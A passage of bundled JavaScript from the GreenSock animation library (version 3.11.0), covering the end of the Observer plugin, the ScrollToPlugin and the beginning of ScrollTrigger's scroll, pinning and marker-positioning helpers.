            if (_getTime$1() - onClickTime > 300 && !e.defaultPrevented) {
              if (e.target.click) {
                e.target.click();
              } else if (ownerDoc.createEvent) {
                var syntheticEvent = ownerDoc.createEvent("MouseEvents");
                syntheticEvent.initMouseEvent("click", true, true, _win$1, 1, eventData.screenX, eventData.screenY, eventData.clientX, eventData.clientY, false, false, false, false, 0, null);
                e.target.dispatchEvent(syntheticEvent);
              }
            }
          });
        }
      }
      self2.isDragging = self2.isGesturing = self2.isPressed = false;
      onStop && !isNormalizer && onStopDelayedCall.restart(true);
      onDragEnd && wasDragging && onDragEnd(self2);
      onRelease && onRelease(self2, wasDragging);
    }, _onGestureStart = function _onGestureStart2(e) {
      return e.touches && e.touches.length > 1 && (self2.isGesturing = true) && onGestureStart(e, self2.isDragging);
    }, _onGestureEnd = function _onGestureEnd2() {
      return (self2.isGesturing = false) || onGestureEnd(self2);
    }, onScroll2 = function onScroll3(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      var x = scrollFuncX(), y = scrollFuncY();
      onDelta((x - scrollX) * scrollSpeed, (y - scrollY) * scrollSpeed, 1);
      scrollX = x;
      scrollY = y;
      onStop && onStopDelayedCall.restart(true);
    }, _onWheel = function _onWheel2(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      e = _getEvent(e, preventDefault);
      onWheel && (wheeled = true);
      var multiplier = (e.deltaMode === 1 ? lineHeight : e.deltaMode === 2 ? _win$1.innerHeight : 1) * wheelSpeed;
      onDelta(e.deltaX * multiplier, e.deltaY * multiplier, 0);
      onStop && !isNormalizer && onStopDelayedCall.restart(true);
    }, _onMove = function _onMove2(e) {
      if (_ignoreCheck(e)) {
        return;
      }
      var x = e.clientX, y = e.clientY, dx = x - self2.x, dy = y - self2.y;
      self2.x = x;
      self2.y = y;
      moved = true;
      (dx || dy) && onTouchOrPointerDelta(dx, dy);
    }, _onHover = function _onHover2(e) {
      self2.event = e;
      onHover(self2);
    }, _onHoverEnd = function _onHoverEnd2(e) {
      self2.event = e;
      onHoverEnd(self2);
    }, _onClick = function _onClick2(e) {
      return _ignoreCheck(e) || _getEvent(e, preventDefault) && onClick2(self2);
    };
    onStopDelayedCall = self2._dc = gsap$2.delayedCall(onStopDelay || 0.25, onStopFunc).pause();
    self2.deltaX = self2.deltaY = 0;
    self2._vx = _getVelocityProp(0, 50, true);
    self2._vy = _getVelocityProp(0, 50, true);
    self2.scrollX = scrollFuncX;
    self2.scrollY = scrollFuncY;
    self2.isDragging = self2.isGesturing = self2.isPressed = false;
    self2.enable = function(e) {
      if (!self2.isEnabled) {
        _addListener$1(isViewport ? ownerDoc : target, "scroll", _onScroll$1);
        type.indexOf("scroll") >= 0 && _addListener$1(isViewport ? ownerDoc : target, "scroll", onScroll2, preventDefault, capture);
        type.indexOf("wheel") >= 0 && _addListener$1(target, "wheel", _onWheel, preventDefault, capture);
        if (type.indexOf("touch") >= 0 && _isTouch || type.indexOf("pointer") >= 0) {
          _addListener$1(target, _eventTypes[0], _onPress, preventDefault, capture);
          _addListener$1(ownerDoc, _eventTypes[2], _onRelease);
          _addListener$1(ownerDoc, _eventTypes[3], _onRelease);
          allowClicks && _addListener$1(target, "click", clickCapture, false, true);
          onClick2 && _addListener$1(target, "click", _onClick);
          onGestureStart && _addListener$1(ownerDoc, "gesturestart", _onGestureStart);
          onGestureEnd && _addListener$1(ownerDoc, "gestureend", _onGestureEnd);
          onHover && _addListener$1(target, _pointerType + "enter", _onHover);
          onHoverEnd && _addListener$1(target, _pointerType + "leave", _onHoverEnd);
          onMove && _addListener$1(target, _pointerType + "move", _onMove);
        }
        self2.isEnabled = true;
        e && e.type && _onPress(e);
        onEnable && onEnable(self2);
      }
      return self2;
    };
    self2.disable = function() {
      if (self2.isEnabled) {
        _observers.filter(function(o) {
          return o !== self2 && _isViewport$1(o.target);
        }).length || _removeListener$1(isViewport ? ownerDoc : target, "scroll", _onScroll$1);
        if (self2.isPressed) {
          self2._vx.reset();
          self2._vy.reset();
          _removeListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, true);
        }
        _removeListener$1(isViewport ? ownerDoc : target, "scroll", onScroll2, capture);
        _removeListener$1(target, "wheel", _onWheel, capture);
        _removeListener$1(target, _eventTypes[0], _onPress, capture);
        _removeListener$1(ownerDoc, _eventTypes[2], _onRelease);
        _removeListener$1(ownerDoc, _eventTypes[3], _onRelease);
        _removeListener$1(target, "click", clickCapture, true);
        _removeListener$1(target, "click", _onClick);
        _removeListener$1(ownerDoc, "gesturestart", _onGestureStart);
        _removeListener$1(ownerDoc, "gestureend", _onGestureEnd);
        _removeListener$1(target, _pointerType + "enter", _onHover);
        _removeListener$1(target, _pointerType + "leave", _onHoverEnd);
        _removeListener$1(target, _pointerType + "move", _onMove);
        self2.isEnabled = self2.isPressed = self2.isDragging = false;
        onDisable && onDisable(self2);
      }
    };
    self2.kill = function() {
      self2.disable();
      var i = _observers.indexOf(self2);
      i >= 0 && _observers.splice(i, 1);
      _normalizer$1 === self2 && (_normalizer$1 = 0);
    };
    _observers.push(self2);
    isNormalizer && _isViewport$1(target) && (_normalizer$1 = self2);
    self2.enable(event);
  };
  _createClass(Observer2, [{
    key: "velocityX",
    get: function get() {
      return this._vx.getVelocity();
    }
  }, {
    key: "velocityY",
    get: function get() {
      return this._vy.getVelocity();
    }
  }]);
  return Observer2;
}();
Observer.version = "3.11.0";
Observer.create = function(vars) {
  return new Observer(vars);
};
Observer.register = _initCore$1;
Observer.getAll = function() {
  return _observers.slice();
};
Observer.getById = function(id) {
  return _observers.filter(function(o) {
    return o.vars.id === id;
  })[0];
};
_getGSAP$2() && gsap$2.registerPlugin(Observer);
/*!
 * ScrollToPlugin 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap$1, _coreInitted$1, _window, _docEl$1, _body$1, _toArray$1, _config, _windowExists$1 = function _windowExists5() {
  return typeof window !== "undefined";
}, _getGSAP$1 = function _getGSAP5() {
  return gsap$1 || _windowExists$1() && (gsap$1 = window.gsap) && gsap$1.registerPlugin && gsap$1;
}, _isString$1 = function _isString4(value) {
  return typeof value === "string";
}, _isFunction$1 = function _isFunction4(value) {
  return typeof value === "function";
}, _max = function _max2(element, axis) {
  var dim = axis === "x" ? "Width" : "Height", scroll = "scroll" + dim, client = "client" + dim;
  return element === _window || element === _docEl$1 || element === _body$1 ? Math.max(_docEl$1[scroll], _body$1[scroll]) - (_window["inner" + dim] || _docEl$1[client] || _body$1[client]) : element[scroll] - element["offset" + dim];
}, _buildGetter = function _buildGetter2(e, axis) {
  var p2 = "scroll" + (axis === "x" ? "Left" : "Top");
  if (e === _window) {
    if (e.pageXOffset != null) {
      p2 = "page" + axis.toUpperCase() + "Offset";
    } else {
      e = _docEl$1[p2] != null ? _docEl$1 : _body$1;
    }
  }
  return function() {
    return e[p2];
  };
}, _clean = function _clean2(value, index2, target, targets) {
  _isFunction$1(value) && (value = value(index2, target, targets));
  if (typeof value !== "object") {
    return _isString$1(value) && value !== "max" && value.charAt(1) !== "=" ? {
      x: value,
      y: value
    } : {
      y: value
    };
  } else if (value.nodeType) {
    return {
      y: value,
      x: value
    };
  } else {
    var result = {}, p2;
    for (p2 in value) {
      result[p2] = p2 !== "onAutoKill" && _isFunction$1(value[p2]) ? value[p2](index2, target, targets) : value[p2];
    }
    return result;
  }
}, _getOffset = function _getOffset2(element, container) {
  element = _toArray$1(element)[0];
  if (!element || !element.getBoundingClientRect) {
    return console.warn("scrollTo target doesn't exist. Using 0") || {
      x: 0,
      y: 0
    };
  }
  var rect = element.getBoundingClientRect(), isRoot = !container || container === _window || container === _body$1, cRect = isRoot ? {
    top: _docEl$1.clientTop - (_window.pageYOffset || _docEl$1.scrollTop || _body$1.scrollTop || 0),
    left: _docEl$1.clientLeft - (_window.pageXOffset || _docEl$1.scrollLeft || _body$1.scrollLeft || 0)
  } : container.getBoundingClientRect(), offsets = {
    x: rect.left - cRect.left,
    y: rect.top - cRect.top
  };
  if (!isRoot && container) {
    offsets.x += _buildGetter(container, "x")();
    offsets.y += _buildGetter(container, "y")();
  }
  return offsets;
}, _parseVal = function _parseVal2(value, target, axis, currentVal, offset2) {
  return !isNaN(value) && typeof value !== "object" ? parseFloat(value) - offset2 : _isString$1(value) && value.charAt(1) === "=" ? parseFloat(value.substr(2)) * (value.charAt(0) === "-" ? -1 : 1) + currentVal - offset2 : value === "max" ? _max(target, axis) - offset2 : Math.min(_max(target, axis), _getOffset(value, target)[axis] - offset2);
}, _initCore = function _initCore5() {
  gsap$1 = _getGSAP$1();
  if (_windowExists$1() && gsap$1 && document.body) {
    _window = window;
    _body$1 = document.body;
    _docEl$1 = document.documentElement;
    _toArray$1 = gsap$1.utils.toArray;
    gsap$1.config({
      autoKillThreshold: 7
    });
    _config = gsap$1.config();
    _coreInitted$1 = 1;
  }
};
var ScrollToPlugin = {
  version: "3.11.0",
  name: "scrollTo",
  rawVars: 1,
  register: function register2(core) {
    gsap$1 = core;
    _initCore();
  },
  init: function init5(target, value, tween, index2, targets) {
    _coreInitted$1 || _initCore();
    var data = this, snapType = gsap$1.getProperty(target, "scrollSnapType");
    data.isWin = target === _window;
    data.target = target;
    data.tween = tween;
    value = _clean(value, index2, target, targets);
    data.vars = value;
    data.autoKill = !!value.autoKill;
    data.getX = _buildGetter(target, "x");
    data.getY = _buildGetter(target, "y");
    data.x = data.xPrev = data.getX();
    data.y = data.yPrev = data.getY();
    gsap$1.getProperty(target, "scrollBehavior") === "smooth" && gsap$1.set(target, {
      scrollBehavior: "auto"
    });
    if (snapType && snapType !== "none") {
      data.snap = 1;
      data.snapInline = target.style.scrollSnapType;
      target.style.scrollSnapType = "none";
    }
    if (value.x != null) {
      data.add(data, "x", data.x, _parseVal(value.x, target, "x", data.x, value.offsetX || 0), index2, targets);
      data._props.push("scrollTo_x");
    } else {
      data.skipX = 1;
    }
    if (value.y != null) {
      data.add(data, "y", data.y, _parseVal(value.y, target, "y", data.y, value.offsetY || 0), index2, targets);
      data._props.push("scrollTo_y");
    } else {
      data.skipY = 1;
    }
  },
  render: function render4(ratio, data) {
    var pt = data._pt, target = data.target, tween = data.tween, autoKill = data.autoKill, xPrev = data.xPrev, yPrev = data.yPrev, isWin = data.isWin, snap3 = data.snap, snapInline = data.snapInline, x, y, yDif, xDif, threshold;
    while (pt) {
      pt.r(ratio, pt.d);
      pt = pt._next;
    }
    x = isWin || !data.skipX ? data.getX() : xPrev;
    y = isWin || !data.skipY ? data.getY() : yPrev;
    yDif = y - yPrev;
    xDif = x - xPrev;
    threshold = _config.autoKillThreshold;
    if (data.x < 0) {
      data.x = 0;
    }
    if (data.y < 0) {
      data.y = 0;
    }
    if (autoKill) {
      if (!data.skipX && (xDif > threshold || xDif < -threshold) && x < _max(target, "x")) {
        data.skipX = 1;
      }
      if (!data.skipY && (yDif > threshold || yDif < -threshold) && y < _max(target, "y")) {
        data.skipY = 1;
      }
      if (data.skipX && data.skipY) {
        tween.kill();
        data.vars.onAutoKill && data.vars.onAutoKill.apply(tween, data.vars.onAutoKillParams || []);
      }
    }
    if (isWin) {
      _window.scrollTo(!data.skipX ? data.x : x, !data.skipY ? data.y : y);
    } else {
      data.skipY || (target.scrollTop = data.y);
      data.skipX || (target.scrollLeft = data.x);
    }
    if (snap3 && (ratio === 1 || ratio === 0)) {
      y = target.scrollTop;
      x = target.scrollLeft;
      snapInline ? target.style.scrollSnapType = snapInline : target.style.removeProperty("scroll-snap-type");
      target.scrollTop = y + 1;
      target.scrollLeft = x + 1;
      target.scrollTop = y;
      target.scrollLeft = x;
    }
    data.xPrev = data.x;
    data.yPrev = data.y;
  },
  kill: function kill(property) {
    var both = property === "scrollTo";
    if (both || property === "scrollTo_x") {
      this.skipX = 1;
    }
    if (both || property === "scrollTo_y") {
      this.skipY = 1;
    }
  }
};
ScrollToPlugin.max = _max;
ScrollToPlugin.getOffset = _getOffset;
ScrollToPlugin.buildGetter = _buildGetter;
_getGSAP$1() && gsap$1.registerPlugin(ScrollToPlugin);
/*!
 * ScrollTrigger 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap, _coreInitted, _win, _doc, _docEl, _body, _root, _resizeDelay, _toArray, _clamp, _time2, _syncInterval, _refreshing, _pointerIsDown, _transformProp, _i, _prevWidth, _prevHeight, _autoRefresh, _sort, _suppressOverwrites, _ignoreResize, _normalizer, _ignoreMobileResize, _baseScreenHeight, _baseScreenWidth, _fixIOSBug, _context, _limitCallbacks, _startup = 1, _getTime = Date.now, _time1 = _getTime(), _lastScrollTime = 0, _enabled = 0, _pointerDownHandler = function _pointerDownHandler2() {
  return _pointerIsDown = 1;
}, _pointerUpHandler = function _pointerUpHandler2() {
  return _pointerIsDown = 0;
}, _passThrough = function _passThrough3(v) {
  return v;
}, _round = function _round5(value) {
  return Math.round(value * 1e5) / 1e5 || 0;
}, _windowExists = function _windowExists6() {
  return typeof window !== "undefined";
}, _getGSAP = function _getGSAP6() {
  return gsap || _windowExists() && (gsap = window.gsap) && gsap.registerPlugin && gsap;
}, _isViewport = function _isViewport3(e) {
  return !!~_root.indexOf(e);
}, _getBoundsFunc = function _getBoundsFunc2(element) {
  return _getProxyProp(element, "getBoundingClientRect") || (_isViewport(element) ? function() {
    _winOffsets.width = _win.innerWidth;
    _winOffsets.height = _win.innerHeight;
    return _winOffsets;
  } : function() {
    return _getBounds(element);
  });
}, _getSizeFunc = function _getSizeFunc2(scroller, isViewport, _ref) {
  var d = _ref.d, d2 = _ref.d2, a = _ref.a;
  return (a = _getProxyProp(scroller, "getBoundingClientRect")) ? function() {
    return a()[d];
  } : function() {
    return (isViewport ? _win["inner" + d2] : scroller["client" + d2]) || 0;
  };
}, _getOffsetsFunc = function _getOffsetsFunc2(element, isViewport) {
  return !isViewport || ~_proxies.indexOf(element) ? _getBoundsFunc(element) : function() {
    return _winOffsets;
  };
}, _maxScroll = function _maxScroll2(element, _ref2) {
  var s = _ref2.s, d2 = _ref2.d2, d = _ref2.d, a = _ref2.a;
  return (s = "scroll" + d2) && (a = _getProxyProp(element, s)) ? a() - _getBoundsFunc(element)()[d] : _isViewport(element) ? (_docEl[s] || _body[s]) - (_win["inner" + d2] || _docEl["client" + d2] || _body["client" + d2]) : element[s] - element["offset" + d2];
}, _iterateAutoRefresh = function _iterateAutoRefresh2(func, events2) {
  for (var i = 0; i < _autoRefresh.length; i += 3) {
    (!events2 || ~events2.indexOf(_autoRefresh[i + 1])) && func(_autoRefresh[i], _autoRefresh[i + 1], _autoRefresh[i + 2]);
  }
}, _isString = function _isString5(value) {
  return typeof value === "string";
}, _isFunction = function _isFunction5(value) {
  return typeof value === "function";
}, _isNumber = function _isNumber4(value) {
  return typeof value === "number";
}, _isObject = function _isObject4(value) {
  return typeof value === "object";
}, _endAnimation = function _endAnimation2(animation, reversed, pause) {
  return animation && animation.progress(reversed ? 0 : 1) && pause && animation.pause();
}, _callback = function _callback3(self2, func) {
  if (self2.enabled) {
    var result = func(self2);
    result && result.totalTime && (self2.callbackAnimation = result);
  }
}, _abs = Math.abs, _left = "left", _top = "top", _right = "right", _bottom = "bottom", _width = "width", _height = "height", _Right = "Right", _Left = "Left", _Top = "Top", _Bottom = "Bottom", _padding = "padding", _margin = "margin", _Width = "Width", _Height = "Height", _px = "px", _getComputedStyle = function _getComputedStyle3(element) {
  return _win.getComputedStyle(element);
}, _makePositionable = function _makePositionable2(element) {
  var position = _getComputedStyle(element).position;
  element.style.position = position === "absolute" || position === "fixed" ? position : "relative";
}, _setDefaults = function _setDefaults4(obj, defaults3) {
  for (var p2 in defaults3) {
    p2 in obj || (obj[p2] = defaults3[p2]);
  }
  return obj;
}, _getBounds = function _getBounds3(element, withoutTransforms) {
  var tween = withoutTransforms && _getComputedStyle(element)[_transformProp] !== "matrix(1, 0, 0, 1, 0, 0)" && gsap.to(element, {
    x: 0,
    y: 0,
    xPercent: 0,
    yPercent: 0,
    rotation: 0,
    rotationX: 0,
    rotationY: 0,
    scale: 1,
    skewX: 0,
    skewY: 0
  }).progress(1), bounds = element.getBoundingClientRect();
  tween && tween.progress(0).kill();
  return bounds;
}, _getSize = function _getSize2(element, _ref3) {
  var d2 = _ref3.d2;
  return element["offset" + d2] || element["client" + d2] || 0;
}, _getLabelRatioArray = function _getLabelRatioArray2(timeline2) {
  var a = [], labels = timeline2.labels, duration = timeline2.duration(), p2;
  for (p2 in labels) {
    a.push(labels[p2] / duration);
  }
  return a;
}, _getClosestLabel = function _getClosestLabel2(animation) {
  return function(value) {
    return gsap.utils.snap(_getLabelRatioArray(animation), value);
  };
}, _snapDirectional = function _snapDirectional2(snapIncrementOrArray) {
  var snap3 = gsap.utils.snap(snapIncrementOrArray), a = Array.isArray(snapIncrementOrArray) && snapIncrementOrArray.slice(0).sort(function(a2, b) {
    return a2 - b;
  });
  return a ? function(value, direction, threshold) {
    if (threshold === void 0) {
      threshold = 1e-3;
    }
    var i;
    if (!direction) {
      return snap3(value);
    }
    if (direction > 0) {
      value -= threshold;
      for (i = 0; i < a.length; i++) {
        if (a[i] >= value) {
          return a[i];
        }
      }
      return a[i - 1];
    } else {
      i = a.length;
      value += threshold;
      while (i--) {
        if (a[i] <= value) {
          return a[i];
        }
      }
    }
    return a[0];
  } : function(value, direction, threshold) {
    if (threshold === void 0) {
      threshold = 1e-3;
    }
    var snapped = snap3(value);
    return !direction || Math.abs(snapped - value) < threshold || snapped - value < 0 === direction < 0 ? snapped : snap3(direction < 0 ? value - snapIncrementOrArray : value + snapIncrementOrArray);
  };
}, _getLabelAtDirection = function _getLabelAtDirection2(timeline2) {
  return function(value, st) {
    return _snapDirectional(_getLabelRatioArray(timeline2))(value, st.direction);
  };
}, _multiListener = function _multiListener2(func, element, types, callback) {
  return types.split(",").forEach(function(type) {
    return func(element, type, callback);
  });
}, _addListener = function _addListener4(element, type, func, nonPassive, capture) {
  return element.addEventListener(type, func, {
    passive: !nonPassive,
    capture: !!capture
  });
}, _removeListener = function _removeListener4(element, type, func, capture) {
  return element.removeEventListener(type, func, !!capture);
}, _wheelListener = function _wheelListener2(func, el, scrollFunc) {
  return scrollFunc && scrollFunc.wheelHandler && func(el, "wheel", scrollFunc);
}, _markerDefaults = {
  startColor: "green",
  endColor: "red",
  indent: 0,
  fontSize: "16px",
  fontWeight: "normal"
}, _defaults = {
  toggleActions: "play",
  anticipatePin: 0
}, _keywords = {
  top: 0,
  left: 0,
  center: 0.5,
  bottom: 1,
  right: 1
}, _offsetToPx = function _offsetToPx2(value, size) {
  if (_isString(value)) {
    var eqIndex = value.indexOf("="), relative = ~eqIndex ? +(value.charAt(eqIndex - 1) + 1) * parseFloat(value.substr(eqIndex + 1)) : 0;
    if (~eqIndex) {
      value.indexOf("%") > eqIndex && (relative *= size / 100);
      value = value.substr(0, eqIndex - 1);
    }
    value = relative + (value in _keywords ? _keywords[value] * size : ~value.indexOf("%") ? parseFloat(value) * size / 100 : parseFloat(value) || 0);
  }
  return value;
}, _createMarker = function _createMarker2(type, name, container, direction, _ref4, offset2, matchWidthEl, containerAnimation) {
  var startColor = _ref4.startColor, endColor = _ref4.endColor, fontSize = _ref4.fontSize, indent = _ref4.indent, fontWeight = _ref4.fontWeight;
  var e = _doc.createElement("div"), useFixedPosition = _isViewport(container) || _getProxyProp(container, "pinType") === "fixed", isScroller = type.indexOf("scroller") !== -1, parent2 = useFixedPosition ? _body : container, isStart = type.indexOf("start") !== -1, color = isStart ? startColor : endColor, css2 = "border-color:" + color + ";font-size:" + fontSize + ";color:" + color + ";font-weight:" + fontWeight + ";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";
  css2 += "position:" + ((isScroller || containerAnimation) && useFixedPosition ? "fixed;" : "absolute;");
  (isScroller || containerAnimation || !useFixedPosition) && (css2 += (direction === _vertical ? _right : _bottom) + ":" + (offset2 + parseFloat(indent)) + "px;");
  matchWidthEl && (css2 += "box-sizing:border-box;text-align:left;width:" + matchWidthEl.offsetWidth + "px;");
  e._isStart = isStart;
  e.setAttribute("class", "gsap-marker-" + type + (name ? " marker-" + name : ""));
  e.style.cssText = css2;
  e.innerText = name || name === 0 ? type + "-" + name : type;
  parent2.children[0] ? parent2.insertBefore(e, parent2.children[0]) : parent2.appendChild(e);
  e._offset = e["offset" + direction.op.d2];
  _positionMarker(e, 0, direction, isStart);
  return e;
}, _positionMarker = function _positionMarker2(marker, start, direction, flipped) {
  var vars = {
    display: "block"
  }, side = direction[flipped ? "os2" : "p2"], oppositeSide = direction[flipped ? "p2" : "os2"];
  marker._isFlipped = flipped;
  vars[direction.a + "Percent"] = flipped ? -100 : 0;
  vars[direction.a] = flipped ? "1px" : 0;
  vars["border" + side + _Width] = 1;
  vars["border" + oppositeSide + _Width] = 0;
  vars[direction.p] = start + "px";
  gsap.set(marker, vars);
}, _triggers = [], _ids = {}, _rafID, _sync = function _sync2() {
  return _getTime() - _lastScrollTime > 34 && _updateAll();
}, _onScroll = function _onScroll3() {
  if (!_normalizer || !_normalizer.isPressed || _normalizer.startX > _body.clientWidth) {
    _scrollers.cache++;
    _rafID || (_rafID = requestAnimationFrame(_updateAll));
    _lastScrollTime || _dispatch("scrollStart");
    _lastScrollTime = _getTime();
  }
}, _setBaseDimensions = function _setBaseDimensions2() {
  _baseScreenWidth = _win.innerWidth;
  _baseScreenHeight = _win.innerHeight;
}, _onResize = function _onResize2() {
  _scrollers.cache++;
  !_refreshing && !_ignoreResize && !_doc.fullscreenElement && !_doc.webkitFullscreenElement && (!_ignoreMobileResize || _baseScreenWidth !== _win.innerWidth || Math.abs(_win.innerHeight - _baseScreenHeight) > _win.innerHeight * 0.25) && _resizeDelay.restart(true);
}, _listeners = {}, _emptyArray = [], _softRefresh = function _softRefresh2() {
  return _removeListener(ScrollTrigger, "scrollEnd", _softRefresh2) || _refreshAll(true);
}, _dispatch = function _dispatch3(type) {
  return _listeners[type] && _listeners[type].map(function(f) {
    return f();
  }) || _emptyArray;
}, _savedStyles = [], _revertRecorded = function _revertRecorded2(media) {
  for (var i = 0; i < _savedStyles.length; i += 5) {
    if (!media || _savedStyles[i + 4] && _savedStyles[i + 4].query === media) {
      _savedStyles[i].style.cssText = _savedStyles[i + 1];
      _savedStyles[i].getBBox && _savedStyles[i].setAttribute("transform", _savedStyles[i + 2] || "");
      _savedStyles[i + 3].uncache = 1;
    }
  }
}, _revertAll = function _revertAll2(kill2, media) {
  var trigger2;
  for (_i = 0; _i < _triggers.length; _i++) {
    trigger2 = _triggers[_i];
    if (trigger2 && (!media || trigger2._ctx === media)) {
      if (kill2) {
        trigger2.kill(1);
      } else {
        trigger2.revert(true, true);
      }
    }
  }
  media && _revertRecorded(media);
  media || _dispatch("revert");
}, _clearScrollMemory = function _clearScrollMemory2() {
  return _scrollers.cache++ && _scrollers.forEach(function(obj) {
    return typeof obj === "function" && (obj.rec = 0);
  });
}, _refreshingAll, _refreshID = 0, _refreshAll = function _refreshAll2(force, skipRevert) {
  if (_lastScrollTime && !force) {
    _addListener(ScrollTrigger, "scrollEnd", _softRefresh);
    return;
  }
  _refreshingAll = true;
  var refreshInits = _dispatch("refreshInit");
  _sort && ScrollTrigger.sort();
  skipRevert || _revertAll();
  _triggers.slice(0).forEach(function(t) {
    return t.refresh();
  });
  _triggers.forEach(function(t) {
    return t.vars.end === "max" && t.setPositions(t.start, Math.max(t.start + 1, _maxScroll(t.scroller, t._dir)));
  });
  refreshInits.forEach(function(result) {
    return result && result.render && result.render(-1);
  });
  _clearScrollMemory();
  _resizeDelay.pause();
  _refreshID++;
  _refreshingAll = false;
  _dispatch("refresh");
}, _lastScroll = 0, _direction = 1, _primary, _updateAll = function _updateAll2() {
  if (!_refreshingAll) {
    ScrollTrigger.isUpdating = true;
    _primary && _primary.update(0);
    var l = _triggers.length, time = _getTime(), recordVelocity = time - _time1 >= 50, scroll = l && _triggers[0].scroll();
    _direction = _lastScroll > scroll ? -1 : 1;
    _lastScroll = scroll;
    if (recordVelocity) {
      if (_lastScrollTime && !_pointerIsDown && time - _lastScrollTime > 200) {
        _lastScrollTime = 0;
        _dispatch("scrollEnd");
      }
      _time2 = _time1;
      _time1 = time;
    }
    if (_direction < 0) {
      _i = l;
      while (_i-- > 0) {
        _triggers[_i] && _triggers[_i].update(0, recordVelocity);
      }
      _direction = 1;
    } else {
      for (_i = 0; _i < l; _i++) {
        _triggers[_i] && _triggers[_i].update(0, recordVelocity);
      }
    }
    ScrollTrigger.isUpdating = false;
  }
  _rafID = 0;
}, _propNamesToCopy = [_left, _top, _bottom, _right, _margin + _Bottom, _margin + _Right, _margin + _Top, _margin + _Left, "display", "flexShrink", "float", "zIndex", "gridColumnStart", "gridColumnEnd", "gridRowStart", "gridRowEnd", "gridArea", "justifySelf", "alignSelf", "placeSelf", "order"], _stateProps = _propNamesToCopy.concat([_width, _height, "boxSizing", "max" + _Width, "max" + _Height, "position", _margin, _padding, _padding + _Top, _padding + _Right, _padding + _Bottom, _padding + _Left]), _swapPinOut = function _swapPinOut2(pin, spacer, state) {
  _setState(state);
  var cache = pin._gsap;
  if (cache.spacerIsNative) {
    _setState(cache.spacerState);
  } else if (pin._gsap.swappedIn) {
    var parent2 = spacer.parentNode;
    if (parent2) {
      parent2.insertBefore(pin, spacer);
      parent2.removeChild(spacer);
    }
  }
  pin._gsap.swappedIn = false;
}, _swapPinIn = function _swapPinIn2(pin, spacer, cs, spacerState) {
  if (!pin._gsap.swappedIn) {
    var i = _propNamesToCopy.length, spacerStyle = spacer.style, pinStyle = pin.style, p2;
    while (i--) {
      p2 = _propNamesToCopy[i];
      spacerStyle[p2] = cs[p2];
    }
    spacerStyle.position = cs.position === "absolute" ? "absolute" : "relative";
    cs.display === "inline" && (spacerStyle.display = "inline-block");
    pinStyle[_bottom] = pinStyle[_right] = spacerStyle.flexBasis = "auto";
    spacerStyle.overflow = "visible";
    spacerStyle.boxSizing = "border-box";
    spacerStyle[_width] = _getSize(pin, _horizontal) + _px;
    spacerStyle[_height] = _getSize(pin, _vertical) + _px;
    spacerStyle[_padding] = pinStyle[_margin] = pinStyle[_top] = pinStyle[_left] = "0";
    _setState(spacerState);
    pinStyle[_width] = pinStyle["max" + _Width] = cs[_width];
    pinStyle[_height] = pinStyle["max" + _Height] = cs[_height];
    pinStyle[_padding] = cs[_padding];
    if (pin.parentNode !== spacer) {
      pin.parentNode.insertBefore(spacer, pin);
      spacer.appendChild(pin);
    }
    pin._gsap.swappedIn = true;
  }
}, _capsExp = /([A-Z])/g, _setState = function _setState2(state) {
  if (state) {
    var style2 = state.t.style, l = state.length, i = 0, p2, value;
    (state.t._gsap || gsap.core.getCache(state.t)).uncache = 1;
    for (; i < l; i += 2) {
      value = state[i + 1];
      p2 = state[i];
      if (value) {
        style2[p2] = value;
      } else if (style2[p2]) {
        style2.removeProperty(p2.replace(_capsExp, "-$1").toLowerCase());
      }
    }
  }
}, _getState = function _getState2(element) {
  var l = _stateProps.length, style2 = element.style, state = [], i = 0;
  for (; i < l; i++) {
    state.push(_stateProps[i], style2[_stateProps[i]]);
  }
  state.t = element;
  return state;
}, _copyState = function _copyState2(state, override, omitOffsets) {
  var result = [], l = state.length, i = omitOffsets ? 8 : 0, p2;
  for (; i < l; i += 2) {
    p2 = state[i];
    result.push(p2, p2 in override ? override[p2] : state[i + 1]);
  }
  result.t = state.t;
  return result;
}, _winOffsets = {
  left: 0,
  top: 0
}, _parsePosition = function _parsePosition3(value, trigger2, scrollerSize, direction, scroll, marker, markerScroller, self2, scrollerBounds, borderWidth, useFixedPosition, scrollerMax, containerAnimation) {
  _isFunction(value) && (value = value(self2));
  if (_isString(value) && value.substr(0, 3) === "max") {
    value = scrollerMax + (value.charAt(4) === "=" ? _offsetToPx("0" + value.substr(3), scrollerSize) : 0);
  }
  var time = containerAnimation ? containerAnimation.time() : 0, p1, p2, element;
  containerAnimation && containerAnimation.seek(0);
  if (!_isNumber(value)) {
    _isFunction(trigger2) && (trigger2 = trigger2(self2));
    var offsets = (value || "0").split(" "), bounds, localOffset, globalOffset, display;
    element = _getTarget(trigger2) || _body;
    bounds = _getBounds(element) || {};
    if ((!bounds || !bounds.left && !bounds.top) && _getComputedStyle(element).display === "none") {
      display = element.style.display;
      element.style.display = "block";
      bounds = _getBounds(element);
      display ? element.style.display = display : element.style.removeProperty("display");
    }
    localOffset = _offsetToPx(offsets[0], bounds[direction.d]);
    globalOffset = _offsetToPx(offsets[1] || "0", scrollerSize);
    value = bounds[direction.p] - scrollerBounds[direction.p] - borderWidth + localOffset + scroll - globalOffset;
    markerScroller && _positionMarker(markerScroller, globalOffset, direction, scrollerSize - globalOffset < 20 || markerScroller._isStart && globalOffset > 20);
    scrollerSize -= scrollerSize - globalOffset;
  } else if (markerScroller) {
    _positionMarker(markerScroller, scrollerSize, direction, true);
  }
  if (marker) {
    var position = value + scrollerSize, isStart = marker._isStart;
    p1 = "scroll" + direction.d2;
    _positionMarker(marker, position, direction, isStart && position > 20 || !isStart && (useFixedPosition ? Math.max(_body[p1], _docEl[p1]) : marker.parentNode[p1]) <= position + 1);
    if (useFixedPosition) {
      scrollerBounds = _getBounds(markerScroller);
      useFixedPosition && (marker.style[direction.op.p] = scrollerBounds[direction.op.p] - direction.op.m - marker._offset + _px);
    }
  }
  if (containerAnimation && element) {
    p1 = _getBounds(element);
